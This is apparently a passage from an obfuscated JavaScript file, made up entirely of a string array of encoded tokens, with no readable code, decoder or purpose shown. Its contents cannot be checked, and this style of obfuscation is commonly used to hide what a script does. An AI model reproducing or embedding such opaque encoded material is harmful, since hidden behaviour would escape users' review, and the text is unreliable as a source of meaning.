NW','bSkQW6D6WPG','drKpW41X','w8oRW5Wwxq','i8kRfwuc','Z5VnIS2AWPtmHW','r8oNW4eHwG','W7JdQsTYW6e','4lQ74lMZ4lQr4lQC4lUt','WO/dUmkOCSoc','h8oaWQRdTCk5','icGUlHq','4lUa4lMZ4lUG4lMZ4lMx','4lQk4lI24lIy4lI04lMQ','tCofeSktiq','W67dKxldV0e','uaZcO2FdHq','W6RdJ8kbWPtdLa','uY94W5NdGa','W6tcRgjYW7q','e8o9W6TSWOW','W5ddQCkahSoW','WOrcWPvcWPq','bSojrt7cJq','END2DM8','WO0ijSkgEW','WQJcNmo/wCor','W45LBNqX','W7hdLCo6WRWD','WO1rlNZdRG','eh4hWR4Z','WPDhe8kDEW','WO7cQmkKWOyb','WO3dIKRdHSo6','W6hcJ8k6W7NcUG','W6NdICkuW4tcNq','WO7cPmkWW7bz','W4OnBhNdPG','mgRdRbldMq','WQrWWRfWwa','WPCikSoRW4G','Ea/dTmovtq','WObajCkByq','WP3dJLtdG8of','WPVcOCk6h8kV','adXAWR7cUa','gdzVWQVcTa','W7qEWOqbW6a','W5pcNeRdHCof','W6xdLuhdH2O','ACk+W5PbW40','xCklcmokpa','W4RcTmkKCSoa','W7hdKmk6f8oG','WOFdV8kWCSoA','qt/cQXxdMW','uCoJWR7cOsG','4lUQ4lQB4lIm4lQR4lQM','W4NcPmoQCCoC','dCkyW4jigW','v8kkdmkfia','W5vHBNO+','WPZcM8oBW7VcVa','WPi0mITQ','W5tdSmoY','w8kiWO0','W5zcvmoXW6JcKCkJ','WQbCWOJdQmoo','ah4hW6uM','WRu8WRHGdq','W64brbBdKq','o8AbaSoqW5q','uY5IW5lcLW','W6C9WRDPaq','FSkrWOZdKmoE','WOhcLSkRB8kd','hKiZW5K0','WQNcLSo8wCkh','W5lcO8ok','W6JdHg/dNtu','WRldTCooCSkU','W5bAW6LkdW','zL/cSdlcRG','WOfRW6RcJmoJ','WPpcRSoRlSkb','W55wzCo1W5G','WP41WOJdV8kl','rCoVW58','WPpdSSk7dSoG','WOZcSSkIW74q','WOvfFCo1W5u','W60lscxcMW','WRLLW4GXrG','WP3cRSo/W4HD','tvFdPf9x','r8oGWOhcMIe','DMpdSIxcLW','W6tdJ8kBW4xcKW','W67dOCoYWRCp','WOK1WO7dUmoB','WOVdJapdNSou','ug5rW4RcIa','CZKSW6bA','khPRW6mA','rmkxbCkziq','WQPNW6vtrG','cZ1CW77cSa','icr6zse','kJrOW60y','tSkNsCo6W6e','ESo8W5lcJsG','W7q2W6e','4BItgSk8xmkq','ZOJcI86qZ7FnKa','bmolumozAW','uCkwgCkcbW','WOTEihZdPa','WOPaW6LarW','qv5joKm','W5r0W5VcOmoD','WQxcRSkUWPRcGW','W5NcPCosWQKe','aZlcJgVcJq','5lMY44gn6Akd5BQG44gv','WPhdS8k4mSkp','WQj7WRyXrG','W7LPWQO2qW','DdhdRahdMq','exuEW6O','W6CQW64KwW','iNizW7JcOG','W78hW5lcVCkc','aSkygua6','W4TyWRXwW5G','bg0JWP3dIa','WORcTmkYW6zf','W7ygttFcSW','eqddKM7dJq','WQjbwmoYW5u','FJ42WQK','nXKRW6Dm','EehcQmo7WOy','W53dNCkk','wCsXuhS','hnAl14/vM9sV','WQJdRCotFmk8','wu9jpeK','nmopg2KI','h8kmW7C','WQRdKCo6WQ/cOq','7j687iQl66AuW63QUjK','WR3dImkxW4dcGa','nSkkaW','W5xdPCoYWRKa','W6FdNSkiW4VcMG','6kYI5PIM5lYG5lUK5PIM','4lUR4lIA4lMb4lQO4lIC','wSk7W6zbWOW','kSkLWQhdTCkq','rCkolmkteq','eNizW796','W6SUvtlcNG','tZnHW7VcRq','WPtcV8k2h8kO','WRVcHtBcMwC','W5ujEY/dRq','W5FcKWJcHmkb','i2n+WQFcVq','6Rki7iEm7zsy6RM1BW','W5fYW6JcV8om','t8oTW5qnrW','WRvzcSoyBG','W7aPWRD/qq','WQJcNmkkW4VcMq','WQdcNf3cJgy','BSk9A8o+W70','oGHGWQFdKq','WQBdMutdMgO','W4q4WQ4iW4i','BCkAWPhdNCoC','rJyRWQHl','WPxcT8o/h8oN','WQRcNNVcNxK','WQ5ubGhcKW','WQa9WRBcNCkG','WPlcP8kGW5ua','W74gW49VWPS','WR3dJmkxW5ZcKa','eSkyWOCfga','W5FdTSoNW7eh','W6FdNCkt','A3WKW7hdPW','s8koWRZdSSk3','WOPqBmoIW7W','W4tdLmoUz8kk','W4CaWRqaW4q','W5VdL8o5WQ0D','WQ7cLSo/v8kwWQKCWRbyWPNdQH8Y','B8ocW5lcLmoj','xSodW63cQCo3','W5BcPmoe','W6NdHgldMJG','E1iJW6pcGa','4ksgW7xGPktGPR7cQa','vCkuWRNdPCoo','W5yyiMtdPW','dCkbWRBdS8kX','W67fP8k+fqC','hcb3W5FcKW','rCkwgxNdMa','W4erW7NcMmkK','wCkgWPjuqq','wwKaW78I','w8oWW5KsdW','WRzvgW/cLW','WOHuWQ8dW4G','WPFcPmkPWOeg','ad58WQVcTa','W5TsDCkqrG','WOVdK8oKzSoe','WPVdKL3cL8ou','W7SCW4dcMmkj','W5/cVSosW6Co','esaxW7iK','iCk0lSo4W6K','WO7dUmkXWQjC','kMxdU1hcIa','j2RdT3BdKa','tCk0W6L8WOG','WQHNWRTTaq','y2aVW77dOq','sCo2W507BW','WOnhnZpcOq','W4TfvLyi','WOLglhpdPG','wSkmqmkEmW','sJ9KW5tcNa','sL5E','W4ldNmkPW4VcMa','cSkHWRddSmk2','W7tdI8kzW4RcJq','pg3dLI3cSq','W5DHBN4','ztS5W61D','W4XUFwyR','WQdcMXNcJKy','W5hcQSofWO4C','WRZcLSoRwSk1','rCoCW6JcVmk7','W40PFNWS','ZQxnMm2EZzBoGq','W7GDW5pcUSkv','W6NcP8oeWQ8u','W4C+WRrhW4m','iI7dRmoJyW','WPiwWRSthq','W47cV8oHmCkD','D8k0WQ/dLSom','xtLHW5xcJW','WOjgymkczG','WPzFWRjtaq','W49PW7n1DG','WOddM13dJSkF','W5ddImkfWQJdPq','FSk6y8o8W6q','bmovmCoEaa','4kEB4ks6lEcMJocNSW','W7yQW6CTqW','wSkbm8kFiG','W6yXW6m7vG','ESklWOBcNmkx','WR8SWRNdMCoT','W5WgCwtcVW','WQq6WP/dVSkk','pGD0WQxdL1VdP0tcLmkDWQVdKa','WOFyTnU22OJALW','W6aBW5lcVCop','duBcJZFcNq','Xzm0lJa1','W73dN8oOc8ot','W7a3WQO4qq','WQ0RWRC','WOOTWRddMCkR','o8osW5BcHmkp','WO9qDmoYW5q','xCkcdSoqCG','WQBdLCk6WQVdOa','W6FdOmkwW4/cSq','hgKqW7u','W6f/WQPShW','yNdcQsNcNG','0ORrK9cT0BdtPG','W43cHWRcK8kd','W4FdUSk3WO0i','0OZsSDk50P/qQW','WObbocpcPa','wGZdKNFdIq','rKlcQrhcVW','7yEG7zAB7jsnjU2uOa','WQldNvZdIx0','WP93WQvFW5q','smocWO8efq','ZkFmV8Y/ZAtpKG','WOLFWQTZhG','WPddJmo7DCkq','AmkrWORdL8ot','is/cUKxcGW','24922BNyTDQQ','W67dJmk7d8ov','v1JcKJxcNa','gmkDWRxdVCk6','CIqXWRLa','BCoAW5fZzG','svaPW6Cb','WQpdM0ldHwu','zmo4WPhcIW','uvBcHhhdIW','W5LmiCkByG','WObCFSoGW5C','ECoAxtD5','t8ocW5ncuG','W5CPA3yX','nc/dQmkIWPe','WRdcGmk0hmot','r8k3W6f+W5W','pdu9W61k','W4XQAd4V','W7dcHCkSu8kf','kWDSWQldIa','hXhdL8ovxq','d1NdQt3cMG','BSkOW4ddNxa','ndvTjcm','W7VdRN1tW40','W6NdNSoyW4tcKq','nCkCb2CG','WOzCiCojEa','WQv9WRPThq','W4OnlCkKWPu','W5FdImohW6/dOa','W5KcW5FcUCAF','dutdLuBcMW','hCoEws3cHW','sCoCBcdcJq','W4yrW69d','WRK1W7ldNSkI','xSojFcxcOG','W5yEFtBcSa','s8oowa','WPddVCk0D8oA','WO1By8o1W4K','iwBdRYFcLW','eJW7WRv8','Z4FoQS62ZlZpSG','AtfHW4xcGa','sN7cSYRcGW','vcPfW6m/','W6VdT8kJfmo3','7zIv7jYL7zsA7iM47iUP','WPvbm8kaAW','WOxdJ8o7CCkq','vXVcGIRdHG','DCkAWOddGmot','W7ZdVKnXWRi','jMZdUIFcLW','W4pdRSkSh8o9','0kBrLTkL0yZtQq','2PVAGTUd26JAUG','zZRcRNNdNW','W5bmW5b7Cq','WQ1hcCkOzW','W5xdOCkKnmkx','fwSfW7yP','WOhdMf7dMCou','W4bzW69sWPq','WRLIW71isa','W5ddJCknWRJdSG','WQ/cS8oWWRKt','lSoKlSk8WQy','W7u0W7hcICoJ','WPpcUmoeWRqk','5zcF44gg44cL44g344gT','W53dM8kp','WO7dRmkTW69h','i8kGW5/dN2O','5A6h5OIL5Q6n5lQ/5Q6a','qCkofmkdoq','tCoKW4fCDW','W4mdW6XldW','WOCOW4RcVmon','W7vQW6JcJCo5','W5xdNCkoWR3dVa','nmoQWOBcGtq','X6VdI8oUomoE','ySo8WOddGcW','cqzKWONcPG','w1HAjW8','h8knhwCN','WQCMWR4wxq','W40XW6eYW7K','WR0YWO/dJCkN','Fs5IW61a','oG7dUCokvG','tSkPWQRdU8oT','WOPilwRdRW','sLxcKG3dHG','r8k3W6D5W5W','WQRdKSkrd8o0W55n','W4esWPWilG','W5KinCkhBq','WOVcT8kTaSo0','W78DW5/dTmkB','WPlcVSkQbSo8','ESknWOC','pvZdQ08e','oI/dTsRcHa','xmkmdSkooW','CmoOlmo+W6C','WRyhW5/cSCob','l2vPW61r','W4ysW6CEua','2llzSDIlWRxAOq','WPnPW6nvWOq','hwxcMglcIG','k8oAW5JdNmoF','hgO4WO3dGG','WQ4YW6m5wW','WQJcI8o4xCku','W4eXWRiuW5u','jCodW4ZdH8om','iMBdTs/cNq','WOpcQmoYj8ka','WONcTSooWR4y','W4igW7LeWOS','pMNcRKVcJq','vCk8WQ/dV8ox','WPJdSSkkiSkY','WQBdJSoJWRddTG','W7RdICoPWRiy','WO3dOmk0BmoE','BZZcQtVcIG','x8knh8oxW5e','2QBALXBcITU7','ZAZpQCYyZjpmJG','WPNcKCk3aSo+','E8kcehqU','4kEE4kAd4kEh','vs95W47dMG','WORdMXJdHmoy','rmkrW5nCsq','r8krbCokia','WPZcUmkZWO8y','W6y8WQuAdq','W5yqqdFcPq','CmoBW4jaBq','W7SGW685xa','CmonrYlcNq','fXGlzHS','W7/cRgxdUCoN','W6RdO8kUWQNdGa','kWvSWQxdLa','exubWQLN','WPJdPSoLWQKm','luSIW7qf','WQvcsuFcKW','xmkCxmoCW64','W53dH8kbWQRdVq','rCoUW5ewta','WO8ijSkgzW','u8omW7zesG','nh0LW7ru','WOldQ8EiWOqk','WO8bW65BW5a','XjxcItddTmkS','b3ezW7WQ','WQ8qb0BdNW','ZOxcISYoZOua','fhdcSLFcIa','W4WXW6eeW5W','W7SMW740qa','r8kRW7ZfTCkz','qum1W6tcRW','W5FdJmksWQ3dVW','lwy5jg8','dCkbWRJdRSkM','WOXiW6XwWOW','dg9yW7iR','iNTGjIa','umkOW4T1WRu','dmksWOCfvG','WP7dVCkQD8oC','BvKJW6FcGa','xZv6W5lcIa','gGqdBam','q0JcGrFdJW','l3TSW7Kz','sL/cIdZcIW','W7yUW60Vqa','twJcTaZcRG','wLSMW5NcOq','BmkoWRFdHSoc','rqPSmf0','u8kVWRZdUSkW','oXVcP8kpfa','WRddV317WQa','W6xdHvWOWRu','W4TSWP7dOmkn','WOVdJuhdUeu','Zi3pP82NZBhnVG','Emo1xSoTW7W','dCoMW6X7WO4','WQPD4BQOW77cMW','7iU47iAJ646l66giW54','WQLBaKtdNW','W6ztWPNdU8kc','W5bxW7uvhq','CZ1RWQ8','pdL7lsO','Ar3cIW3dHG','i2RdQwVcGq','W67cJCkNW73cOq','oduVkhu','WRBSN7JSLBpSNPddGq','W7hcTCokWQ8i','W4xdOITQW6u','xtz/W4Kt','wsPBWQf0','BWHLW7JdKW','uI5ZW5pcJG','W7ZdJmoNWRJdRG','nmkOW4ldNMe','sSoXWO5uaq','WRGmWQ7dNmkJ','WOVcOSkRWO0g','W6imWPBhMCkn','uqVdHwVdIW','DsZdQXddNG','WQZdKK7cGI8','W7edfrddJW','kmo5pSkGWRG','vGBdIrxdHG','W67dM8kWW7NcVW','hSoSW7GNW5i','fmkkdmkhmW','hCoZWROHW4G','tCoSW59cFG','zfSHW7RcIW','4kwa4ksX4kAQ4kArba','W4BcVCopW6ya','Zl/oL8YEZRloOG','W5NcQCo6WP9e','zZ3cRMVdHW','W7KQW7HNwa','4ks4D+cLSUcNVqK','nHD6WRVcUW','hmomW5TCta','W4ZcRmoGk8kl','Fmoahw8N','W7OPWQz9yq','W4qVW7VcOSkP','WRZdImk5WQVdOa','o8kiWOVdNCoo','hHNdPa','WPJcOmk2dCo7','WPxcQSk8','Ew57WQym','WQfPomkOzG','WORdVSoAWP7dUG','WQ0SXRFdJ8kI','0QBrLTcQ0BhsLG','W6pdGmkmW6lcNq','W5FdPCoYW5Pr','W7/dISkTtSoY','WR7dQ8oBWOFdLG','W4LHWP7cVCoo','W7mQW6uPsG','WR3cJHFcJJ0','WPBcT8kMcCo9','mgpdU1FcIa','jCouuwuM','W50rWRGnaq','W4FdQmkYW57cGa','WQZdKK3dN2e','W5rTAdZdRq','W4ZdM8keWRVdVW','WQldLLpdO20','g2KsWRX1','ZBJmNmolZipnLa','WONdNSo/zSkx','WQBcGuldMhS','fnQK2ztBJDMJ','W645WQiffq','W4hdRMv1W6m','W5eYWResnG','W5GsW7KFtG','vH3cIrRcMa','WOldVSoZWOOa','1lRvODwp1jhvKG','uelcGZ7cJa','vmkxWP0laa','WOTfBmoZW5i','W5CABSoBpa','AIBcPdBdHG','nSk3bvmZ','b8kmWRFdSCkI','W6XSEgq8','WO3dKvBdMCof','d2fAju4','o8knWOZdGmoB','WP55qSoLW7y','oN4zW78M','WPFcJINcJg8','rCoNWPGJqa','nJNcV0JcMG','WRHCWOxdP8ot','W4jQB3u3','W7SKW7W0sa','W7ddOCoiWQCc','ZAuGZBNmJ8Yn','WQbYiSkBta','emoKWRaOWO8','DmkrW43dN8oF','WOpdR8kMySob','WPpcTCk6bCoM','W6PeW7lcNmox','W5xcT8o1WPru','W7ddKCk8hSkD','W7CfWPRdTmks','W4/dMSowWORcRG','smopW4Peqq','etSuW6CZ','bNO4WOJcIa','W53dMSkEWQhdVW','W7tdQCkkW4/cKa','WPhcM8ofW7JcPG','DmoBqZDK','WOpdR8o/mCky','WRycW5pcV8ku','W4zcW6zevq','WQlcHCo5qmks','tqhcHHlcMa','u8keyCoOW5e','hW8apuO','W6NdKmkThCot','W64irbxdKq','W7a3W6y0qq','WPGhCCkGW4C','WOVcPmkYW4us','tvdcKdZcNq','W406W68mW5u','tmoyW5Tgqq','l8orW5VcHmkd','h8kluN3dLa','W4fnW7fChq','W4/dGmkPW4ZcGq','W4tcJSkLi8ol','W4/dMCkkWQe','WOfaWQ8jWRS','nmkpWOldGmos','rILoW7eO','W41FkCkhBq','WOdcVmk2W6Hj','x8ofW4m','BJK3WR5D','WPCKWRLCW4q','W6JdPwv7W7u','W7rkW6bbwW','W40FCCoAmq','W53dKmorW6/dTG','j0BcV0lcOG','W6zAWOtdOCor','W4RcQmo2lW','fabkWQFcOa','WOWlWQ0bgq','wCoeW4y','jq04edy','W4m3W4u6FW','CSkjWOldL8od','nMpdSIJcMq','WPjgWQHhWOa','W5RcPmoeWRaE','WQddMgBdIZ4','uCkkW4ffaa','W6K7WR9rfW','kSoMp8k5WQG','CCkHFa','WOfhzmo2W5i','t0lcRg7cUa','gaqfftu','umkaqmkCnW','W6azCd7cKa','WPWwWQuFha','EqCYWOrM','4BM/W4tdQaZHUiy','WQ9cdutcJq','WOHqwHxcGa','WP3dT8o1WPNdVG','ox0GW6Wv','4lIp4lUc4lQY4lMv4lM9','4lIm4lUm4lU34lU94lQi','W5pdNCkeW6pcSa','ldddTrNdMG','W4vqWQvBuW','W6CsW7nwWP0','WQjkdxlcJG','W7VdISkNbCoo','dSkdWRVdS8kX','w0CNW6BcKq','Ea9TWRRcKG','WOvgsCoJW6e','k3WGW6RdPa','W5eikCknna','WOTCESojpq','W7S7W6ZcNCo/','ZBhpP82HZBNnVa','WQZcL8o5xCkh','dCkNWPxdT8kr','x8oyW7NcRSo3','eN3dUI/cMW','WOtdJCotW7hcRa','xcFcIsVdKa','CMr7WRvc','W7BcKHZcLs8','rgfHW5tcNG','vvtcLddcNW','WOavkmkDFq','W5dcSCkWb8o9','W6bsceNcIa','WRpcJatcLtO','W4FdVmk5ymoC','wJ944OkHW5q','WRztceNcMW','DxZdQYRcNa','vr3cSHhdTa','ESkKxSohW48','nhdcTei','Eef4WQtdLq','CCoYW5lcHZ4','z17cJtBcLW','2kpyHglAPnQT','tCo9W6b1W5W','W7BdNMldMZW','WOJcPCkXW4us','WPpdQ8kSWOmo','isP4WRRdVa','W6WqoKtcMa','WOFcNCkkdCoR','smklrYNcHW','WQldUNFdNSo5','WQRdMWRdHga','F293Fx0','WRVdTCoHWQNdQG','WO0bWQJdPmk7','WO3cT8kTb8oN','fGtcJHddHG','W50aiCkHWOS','WPZdUSkoWQJdVW','W5xcQmo9imkb','WRdcH8kkaSo/','BN0bDfy','mMbHWQWg','WOJcKSo5yCks','t17cLgpcJG','cCoxv8oFFa','WPqUWOVdRmoa','tcHZW47cIq','tSolW5XdrG','Ac3dLNJdIW','W63dVKXUW6e','WQO0WR3dJ8kO','WOVdKfFdJSov','jaNdUmoDxq','WPPtohdcHG','WPxcRSkOW4Hv','WPBcT8k3W69F','ewO4WO3dJG','g+QZMUYMI8kA7j6+','W68ZWQq4eG','WRe2WQ7cHWS','sM9xmei','F3b3Ah0','W4fSW5/cVmoD','t8oEW51adq','2iRyNTIC2AtyHG','17yr1i/wHDsO','WR3dNCo1WRRdIa','aMtcR2/cRq','WOnioYhcSW','WOFdNCkzWQ7dVG','x8ofW59ata','AdySWRHB','BWm2WP5W','WQBdLSo6WQhdOq','WPjqF8k+W5m','d0Luof8','aeJdKXVcJG','WOhdOmkzW6PC','W7ZdPSkGb8ol','W41JjJnO','0klqLTcAW63qLW','W4aEWQKKdG','BJybWPvZ','EvddHIpcLa','WO3dKvBdNSou','wSk4W6HGW5i','W4OoW6vfWPi','W63dL8kH','W6S6WRuqfa','WOVcN8o6yCkB','nhdcVLlcMG','W4zgW6Dkqa','2R/BOnQmtTIo','gZGRkIe','WPdcVHBcPq','W6jTW63cHmo7','gMHwWQ17','WR7dJf3dMCoc','W6yBW5pcP8ks','g2tcSahcNq','W6FdQxj+W68','277AIDMy2O3cRW','ZjZpGtZpLS6y','icGNk2i','w8kqWPjstW','WODmWQLbW4K','l2pcTq','sCoUW5edrG','FrJcJXBdJq','4kEO4kEI4kAy4kwPWRW','W6lcLCkKW6BcVG','WOJdKvFdNSou','tCoWW5W','dSkfg3JdMG','xmk0W7P4WPK','sCoVWOncwq','WPOIWOZdUSkw','WQS/WRNdJW','W6ZdTSo5WRvj','aCoQW50luG','W4BcPCk3aSoM','W5/cUCoXmmku','FxKSW7hdQq','iSoufw86','W4hcV8ovWRWz','WR/cJrJcNZS','WOVcP8oOWPOq','jHrtWPlcNG','WQddKKtdIxW','Z7vHZOZoGS+2','W4RdOmoLWQXe','hhyNW4KH','t8k3ACo8W5G','Xl7cI8kyBIy','hmoCW5Tdsq','W5fLW4ZcP8oE','Dg1ZWQqz','WQBdGCkoW4VcHG','ymkcW43dL8ov','WRDuXiddTCoq','sGBcJGRdHG','u8kdAmoGW6e','bNOIWO3dIG','WRxcUg19W6q','xf7dNYfg','W5tdJmoTWRuo','W4RcJCkRjSoq','qmkPWRq0W48','44gY57wp6kgc44ov44cd','zxWPW73cQW','pISHkYu','EmocrsHX','4lQC4lQD4lUB4lIU4lQ8','q09dEeO','WPbajCkfzq','WPFcNLTzWPe','44oE5A+n5lUg44cs44cP','WRu2W74YxW','W4RcJSo4CCkF','6k6Z5A6o5OUl5lUe5lUI','W5nxkgqk','W6amW4tdUSkj','ZOpmQC+DZR3pVa','W5WrW7LtW5y','WPjsWRXFWPC','a1xdM37cLa','h3KLW5Wl','W5ddOSknWQBdPa','WRjvbudcIW','ksWLkZS','WOtcQ8oYWRSk','W4ZdLKZdNSob','nmkaiNi7','B1rIW6BcKq','kWvIWQFdIW','W68ovu3cLG','wWFcLrRdHG','uSkkd8kEnW','W7JBHnIF247zJW','v14Bm0y','W5nLW47dOmky','gGOkBqe','44k544oo44kX44oL44o7','W5/cUCoL','WQRcLSoOfSkw','4lQL4lIr4lQM4lI64lIr','W5n2EwaR','Emk1W5lcOcS','4lUg4lQB4lQZ4lUa4lQL','W7auWPidmG','W6xdQ2nOWRO','tvBdHJhcMa','fHChW7nL','WPhdImkhWQBdTW','W7JcJJ7dIx0','W73dL8kUaSoi','wXCkDvW','WQ08WRxdMmkJ','WO80WRpdImkP','W7hdGmk6qSkh','W4r0W4SNW50','W6VcJ1ZcNZK','csyKW4hdJG','WPpcOSkXWOqa','F1P5W7JcHa','j3q9W6RdSW','mehcR3dcUa','W60IWRuOpa','4kEtWOxGP6lGPkZGPPC','W6yBW5NcTW','WO1glxddOa','rSkkc8kpFW','W6/cL8oZW7BcSW','W4zgW6TBeG','W4JdTCo5W4Cw','tLObDrG','W6xdQ2nOWR0','WOBcUSkWWO1f','t8kEWPddN8oj','WOLgkxtdOW','gmofmSkfma','WPdcTSkWW6Pf','hhVcL2NcHq','hSkkW4Schq','CSoBqWVcJq','mJX5','vmoft2hcGq','C34ZW7JdOa','dSkbWRZdSSoJ','07X406JsJCoT','FfZdUSoDrq','DNnYWQid','W7zLAfyu','W5/dHSkgWR/dVa','WQiRWRxdICkK','WQnydeZcMG','wGCRWRXZ','iY96WQpcPa','WRtcJ2BcJh0','bgn+WONdLa','cHhcGddcLq','WOysWRaneG','t8octcxcIG','CCkiWQVdPSo3','iw/dOe7cNW','WO/dJKVdI8oe','WO3dMuBdMMO','WQjNa8kZmq','WQvEhrBdJa','WRxdJ8oOv8k4','WPldUCkWCSoa','W7ugxahcMq','dMKKWOxdMG','W6pdLSkmWOpcLq','z8kBW6jKWPO','W4RcJSk9j8ok','WO/dVSkKlSkh','WPJcPSkRWO/cSG','WO7cUSkWWO1f','A25YWQ7cTW','CSkrWO3dKCoi','pHNdPmoSsW','5zcK44oT44k556oy6kQ4','W7hcHCkTtSou','pEg7MCoTWO9s','W6i8W5G+ya','WOCMWP7cUSoz','W6uzW5RcTCky','WPvnmSohyq','AZpdQYRcHG','WQJcOCk0d8oH','as9KW6JcMa','WObjjmkiEG','WRzuDmkWW7i','CttdRH/dLq','vtrX','WOBcISkpW7BdTa','WQvXB8oeW4i','W6NcMmoNWRhdVa','E0uNW6FcHG','u8oFW6VcPCkV','WOdcPmoVWRGp','W6xdJKxdJMa','WRy6W5pcS8ko','Z6qVZz/pVmYW','W4DYDvqS','d1RdIKJdHG','ptONW6JcTW','mJWSW7fA','aSkWWOPraq','WQLxbXVdNW','W4X0WQ8gWPa','2iBzQ9IfzDMO','26lAITIq2PSV','WOJcHCkcWPNdKG','b8kiWQhcSCkM','wmo8WPZdJIC','fMpcOGhcOa','A3xcT2/cMa','ma7cPSofuq','W47GPRJGPjlGPR/GP7y','wMWCW70J','WQ7dUvRdNum','WQD1WRS+hW','W74wW6vbWRi','WRxdKCo/WQFdUa','WRBcGbZcOhG','t8oNW7Kowq','W7GdW5VcVSk0','FCo3WPZcIZy','WOKXWOJdVmko','W5BcISo5CCkt','WOfaW78hW5y','WRBcGmoiWP/dHW','hm2QZippTm6o','uSoAW6dcVmoY','W6DAW7vhDG','FCo9WOBcHN4','4ksH4kAL4kwm4kAH4kwI','dnQT2P/zK9U5','AcxcSSkJcq','rSkegq','WPCYntf4','WPq0WQVdLSkG','WQfdaG','vr3cKXVcMa','amkiWQddVSkS','W5CmEs/cTW','WODaWQ4zW4S','xqNcK17dIq','W67dNmkDW5ZdLa','W7RdQ3y7WQa','WPfSvwjS','WPtcUmo4W48E','W7aaW47cSCkf','zCkocmkRnG','WQ3dHNVcMxK','v8kqWOldKmoF','WRf9n8kIxG','pCsZWRu','AxFcIrJcLq','xmoWW5euva','xmk4W7zGW5e','WOZcPmkWW7by','W4zGEx0R','W7hdLSkTtSog','n8klpLiF','WPpcS8kXdSkY','WRFdKCoXWQBdUW','a8sGXzBHURRcMG','W7jRW4tcVSoc','fx8rW5yX','WQG/WRrmcG','WQK2WRpcNCAZ','rLtcPsZcRG','dSowWOzmea','mXddVmoDqq','W4JdVmk7WROa','WPZdN1ZdG8ou','WQ4lhflcMG','W6W5WRddMSk4','dqCkntS','WQ5nf8keya','W4ngW7fQxG','lMvHW70F','FG/cId/dOG','W5DSjJnP','bSwLhmoNiG','W5NcICkzWQddSG','WPtcR8kdWOel','WQrZauJcKW','wJvKW5ddGa','umokcI3cJq','C8okWPddMSo/','WPNyRTUu2BFBVa','W7iDDttcUG','mhtfQSoHmG','WQqSWQJdJCk+','W5mAW68AWOS','WRBcLCo6v8kq','hCo+WOGEbW','E8obW4Ofzq','WRHxsSodW5C','W5dcQSoeWRmE','j8kghW','WQZdV2rWW6K','nmkaxsyH','CCk5WPVcNgq','0j3qLncp0A3rRq','DCkckCk7eW','jcRdICo1vG','44kh5AEP57Aq5P6P5lM5','ibX2WRlcGq','CYP8WRVcOG','W5vHBJ0W','WQmSWQ7dMmoT','mNaWW7rr','CvdcN3NcSa','W5FdT8ELW74z','gJSdW7WR','uhDKW4JcLG','W5SeWRixWRm','W5yfnZBcOW','ktmSW7bh','4lMQ4lIOW4BGUz7GU4S','ygvIoeC','jYyNW6JdPW','W6xcGCkKW7hcUq','ESoVlSk8WRm','WPpcS8o/hCoZ','WRVcMd7cIh8','sCkVW6O','cdFdUMBcMq','yCkHemkyjW','WO7cTmkUW6Hy','W4bgW70veG','lY4Wpa','2PNALCkb27RyQq','DvtcLddcNW','WQxcMCobWPNdJq','bcOmnsm','W5HFkCknFq','W4RdL8oKEmkA','W409W5WKtG','W7XGW6RcI8oG','WRtcHrZcMhe','kMFcULpcRG','C8+7ZRlmI8Yv','wtq4WP3cRq','mMFcQq','0Ofi0kxrSCo2','aSo1W5emuq','W41nW6icxW','W5VdQ8oTWQ4f','WQNcGCkpW5NcGW','64IhbMdRGyhSNyK','W7abwWZdJa','W5SqWQffWP0','FfZdVSodrq','WOBdSSoFWQ3dPG','W53dVmk7WR8f','W448WPrgma','t8obsYlcGW','WOhcSSk2W7nB','W6y1W6y0wW','bmonWRtHUlhcTW','mc8TW7y','W6xdKEg6H8oylW','wmoRW4Woua','W6RdI8kwW4NcGa','W6JcNmoia8kM','W6FdHCoyW53cKq','WPtcPnoh06Tj','umkjWRddR8kZ','ltuOE3m','gmoZWR4JW4W','W70LW75riG','pWzIWQtdIW','tZHFW7FcIa','W5RdIaNcHmkf','WPBcNGRcMSob','WQZcPCkyg8oW','W48AW4CAW4y','rSoEW7FcPCoW','lZ4oW6fG','oWJcP8kprW','F1rIW4pcHa','ma/dKSoNyG','eM8HWPddIW','cmkfWRddUCkW','EgZdTcFcNq','W7W/W6mZsa','WOnyW7zzvq','vqtdMLNcGa','DWmCWQfa','zmk5WOBHUiSN','WOZcN8oOEmkF','cmowWOa','WPpdVmo/imoN','wSkaqmkmia','jCkcsIy+','FSoswItcRq','mYqXW6fq','DtHJWQZdQW','WOniix3dRW','W4RcQmo2mCkh','tSonW5TEgG','j8keeg5P','W6RcPCotWQuH','WPjsmW','l3CVWQrn','W5u5WRSYW4C','WOuCAZtcTW','yMmUW6BdOG','yNS0W6RdSq','WPe5pIfH','1lFxUnAz1lFxNa','W6mtW5jLvG','W5yEWQzlcG','ewSLW7OP','iwddQ3xdJG','W53dOSoXwSkK','WO53DwKX','xWFcIaRdHG','W6mGW7G0sq','WPXeWQqgW5u','FSoaW5r2sG','yI/cQ2xdGG','W4bSEx49','W5S3WOukW7e','2PRyQ9MD2iddTG','W5iMWQGrW5e','2B/zV9QqW7nn','W6bBafxcNG','sHCCmuy','W7GXWRehaW','W4rAyCo0W44','W7xdVtWTW6C','EmktWORdL8kA','WP4dW7ngqq','44kr44kR44cN44o/44cA','WORdL0O','WRFcHCoKWQNdUW','W7SIWRuFaW','tvBdNhNdIq','WPZcQ8oLbCo9','icHGis4','W6JcJSk1W4VcMG','1AtcRnEx17JvOa','wtveW79W','FCktWOldHSoF','hWqlyX4','WRZcRdKKWQ4','WQDeWOxdUSoz','WQBcNSowWP/dGq','W708WPC8nW','W5ddRCoPn8kc','WPRcVmkYW4NcRa','ghiBW7z5','EwP0WQ0y','W4bWkYbO','WOVdUCk1ymoo','DmkMA8oGW60','W6S5WRWEfa','WQZdP2r2W6K','XyRcGedcGce','W4nkoCojAG','pnMY2jZAH9MU','W5ShWR4EW5a','W4uXW61hW4m','k2CTW7FcIG','vmkWWOvabW','wtq2W4/cLq','nYT+WQFcOW','ssH/W5NcMW','WQNcI8o/x8kt','jZ5oWQxcUq','W6JdISk/c8ov','W40jAdtcSW','W6WerXxdJW','cmkCWOaqea','W6xdN8olW49N','EXbVW7Tk','DSo2WOO','W7tdICo1tCkE','4lQx4lMO4lQn4lMz4lIx','tevwjum','WRRdLSoZWQ/dRG','jHxdP8okhG','WPddQ8o5DCkq','WPawWRicbW','W6VdKCkPgSoc','4lId4lQS4lQ64lUn4lM0','W7/dQe11W64','WO3cS8kze8ox','W4qrW65EWP4','WOFdKmoLz8kk','W4CDW5pcOmkR','WQr2W70qfG','W7pdOCo0WRCc','WPe1WRujW4q','W7S5WRWyaG','4